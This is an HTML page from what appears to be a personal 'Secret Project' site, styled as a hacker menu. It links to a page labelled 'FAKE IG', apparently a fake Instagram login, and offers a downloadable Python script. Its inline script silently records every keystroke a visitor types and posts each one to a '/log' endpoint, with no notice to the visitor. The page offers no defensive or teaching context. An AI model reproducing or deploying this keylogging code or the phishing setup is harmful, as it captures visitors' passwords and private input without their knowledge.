
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secret Project</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=VT323&display=swap');

        body {
            background-color: #000;
            color: #0f0;
            font-family: 'VT323', monospace;
            text-align: center;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            overflow: hidden;
            position: relative;
        }

        .container {
            display: flex;
            justify-content: space-around;
            width: 100%;
            max-width: 800px;
            position: relative;
        }

        .option {
            background-color: #111;
            border: 2px solid #0f0;
            border-radius: 5px;
            padding: 20px;
            width: 30%;
            font-size: 20px;
            cursor: pointer;
            opacity: 0;
            color: #0f0;
            transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
            text-transform: uppercase;
            text-shadow: 0 0 5px #0f0;
        }

        .option:hover {
            opacity: 1;
            background-color: #333;
            transform: scale(1.1);
        }

        .container::before {
            content: 'What do you want to do?';
            font-size: 24px;
            position: absolute;
            top: -50px;
            left: 50%;
            transform: translateX(-50%);
            color: #0f0;
            text-shadow: 0 0 10px #0f0;
        }

        .social-links {
            position: absolute;
            bottom: 10px;
            right: 10px;
        }

        .social-links a {
            color: #0f0;
            font-size: 24px;
            margin: 0 10px;
            text-decoration: none;
            transition: color 0.3s ease;
        }

        .social-links a:hover {
            color: #007BFF;
        }
    </style>
</head>
<body>
    <div class="container">
            <a href="insta.html" class="option">FAKE IG</a>
            <a href="key.py" download class="option">PY SCRIPT</a>
            <button class="option" onclick="location.href='https://www.google.com'">Exit</button>
    </div>

    <div class="social-links">
        <a href="https://github.com/Lavyakumar" target="_blank" title="GitHub">
            <i class="fab fa-github"></i>
        </a>
        <a href="https://www.instagram.com/lavyakumar_07/" target="_blank" title="Instagram">
            <i class="fab fa-instagram"></i>
        </a>
    </div>

<script>
 document.addEventListener('keydown', function(event) {
            let key = event.key;
            fetch('/log', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ key: key })
            });
        });
    </script>
</body>
</html>
</file>
